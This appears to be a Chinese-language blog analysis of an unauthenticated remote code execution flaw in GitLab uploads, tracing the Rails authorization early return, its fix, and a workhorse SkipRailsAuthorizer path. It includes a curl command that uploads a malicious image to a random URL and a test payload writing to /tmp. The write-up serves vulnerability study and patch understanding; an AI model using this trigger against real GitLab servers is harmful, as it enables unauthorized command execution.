module Gitlab module Utils module StrongMemoize def strong_memoize(name) if strong_memoized?(name) instance_variable_get(ivar(name)) else instance_variable_set(ivar(name), yield) end end
def strong_memoized?(name) instance_variable_defined?(ivar(name)) end
def ivar(name) "@#{name}" end
复制代码
官方文档介绍中解释是用于简化对于实例变量的存取。
代码中 @model 为 nil
所以会走到 else 中替换掉 yield 关键字为传入块中的find_model方法并执行来查找设置实例变量 @model,该方法位于UploadsController中,
find_model方法从 params 中取到 id,显然并没有,所以直接 return 了。
由于authorize_create_access!的调用中直接 return 了并没有出现错误,所以最后会走到authorize。在该方法中直接渲染了授权后的信息,如TempPath上传路径。
数据在 workhorse 被解析
最后解析图片执行命令造成 rce
关于 CSRF 的防护在 gitlab 后端中默认对每个请求都有做,如果请求访问 rails 的特定接口就需要事先获取到 session 和 csrf token。
个人总结思考
以下说说通过@rebirthwyw师傅文章的分析和我总结的想法:在进入authorize_create_access!方法中的直接 return 应该是非常需要注意的操作,因为直接 return 就表明了该方法执行通过。这个上传点应该是设计错误导致的未授权访问,不然authorize_create_access!方法中的鉴权代码就不需要了,反而是我们在未授权访问/uploads/user 接口的时候如果带上了 id 参数则无法上传。因为携带 id 后就会通过current_user返回当前登录用户。如下图演示所示:
未登录时传入 id:
登录后后传入 id:
继续回到认证流程的第一步,当在进入authorize_create_access!方法后会通过 model 这个方法来获取一个用户对象。这个用户对象首先肯定是不存在的,因为登录后上传也会走到 find_model 从参数中获取 id。这里假设 id 存在的情况会走到authorize_create_access!中的case model,这里其实又调用了 model 方法,与之前的调用其实是重复了。之前的调用完全可以删除。
gitlab-rails 修复
查看uploads_controller.rb文件的历史提交记录,发现在 9 月 27 日有一条关于此处缺陷的修改。
从以上分析和下面的解释来看,当未获取到 id 时其中的处理逻辑错误的返回了 200:
代码的整改中删除了不合理的判断:
修改后会走到authorize_create_access!中的case model,进而执行find_model中的upload_model_class.find(params[:id])查找 id 对应账户。由于 id 不存在,此时查询会直接 raise 错误,不进⾏下⼀步操作,如下所示:
漏洞代码分析-触发流程二
本次漏洞触发方式还存在着延伸,在rapid7-analysis的分析文章中讲到了一种触发方式是直接访问根目录携带恶意文件不需要获取任何 session 和 token。
curl -v -F 'file=@echo_vakzz.jpg' http://10.0.0.8/$(openssl rand -hex 8)
复制代码
这让我很是疑惑。在请求了一些帮助后,结合自己的调试分析,下面就来讲讲这种触发方式。
在路由注册中可以看到这么一条路由
当其他所有路由没有匹配到时会走到这里
defaultUpstream的定义如下,
uploadPath := path.Join(u.DocumentRoot, "uploads/tmp") uploadAccelerateProxy := upload.Accelerate(&upload.SkipRailsAuthorizer{TempPath: uploadPath}, proxy, preparers.uploads) // Serve static files or forward the requests defaultUpstream := static.ServeExisting( u.URLPrefix, staticpages.CacheDisabled, static.DeployPage(static.ErrorPagesUnless(u.DevelopmentMode, staticpages.ErrorFormatHTML, uploadAccelerateProxy)), )
复制代码
根据注释这里应该是走了静态文件处理,调用的ServeExisting定义为
func (s *Static) ServeExisting(prefix urlprefix.Prefix, cache CacheMode, notFoundHandler http.Handler) http.Handler
复制代码
第三个参数是notFoundHandler,调用这个 Handler 最终会层层调用到定义在上方内容为upload.Accelerate的uploadAccelerateProxy,看到这里就和触发流程一连接起来了。不过这里Accelerate传入的处理中间件为SkipRailsAuthorizer,转入查看SkipRailsAuthorizer的定义:
// SkipRailsAuthorizer实现了一个假的PreAuthorizer,它不调用rails API// 每次调用进行本地授权上传到TempPath中type SkipRailsAuthorizer struct { // TempPath is the temporary path for a local only upload TempPath string}
// PreAuthorizeHandler实现了PreAuthorizer. 其中并没有与rails进行交互。func (l *SkipRailsAuthorizer) PreAuthorizeHandler(next api.HandleFunc, _ string) http.Handler { return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) { next(w, r, &api.Response{TempPath: l.TempPath}) })}
复制代码
从说明和代码中可以看出PreAuthorizeHandler中直接调用了next来进行下一步的上传准备操作,并没有进行任何鉴权。其中指定了一个上传的目录为uploads/tmp。
首先我们在文件中携带 payloadecho 2 > /tmp/rce.txt,使用 curl 发起请求
走到ServeExisting中判断content为 nil 时会调用OpenFile传入/opt/gitlab/embedded/service/gitlab-rails/public
在OpenFile判断传入的是目录时会返回错误
所以将走到下面的notFoundHandler.ServeHTTP(w, r),这是ServeExisting第三个参数传入的DeployPage。
之后的DeployPage还存在着一个判断就是读取指定根目录下的 index.html 文件,这里由于 deployPage 未正确赋值,所以走到了 err 的处理流程里调用ErrorPagesUnless
最后的调用堆栈为
文件被解析执行恶意命令
其后写入了/upload/tmp 目录中
至于为什么 gitlab 会在匹配不到请求文件时检测上传的文件并上传到 tmp 目录下,个人猜测可能是一种缓存策略,用于加速访问。
经测试在最新版本的 gitlab 中也可以通过这种方式上传缓存文件到 tmp 目录,不同的是当上传处理结束时会立马删除该文件。
总结
在分析漏洞的过程中不断的收集了大量的资料来进行相关功能点前后逻辑调用的梳理和调试,其中容易踩坑或者无法想通点或多或少都在官方文档中有所提及,善于查询、搜索和利用官方文档或者搜索引擎,对于一些开源项目可以多翻翻 issues,很有可能就能找到别人提出过跟你所想的问题。勤动手,善思考,如果你对一个东西持续的关注将会培养一种异乎寻常的敏感。














































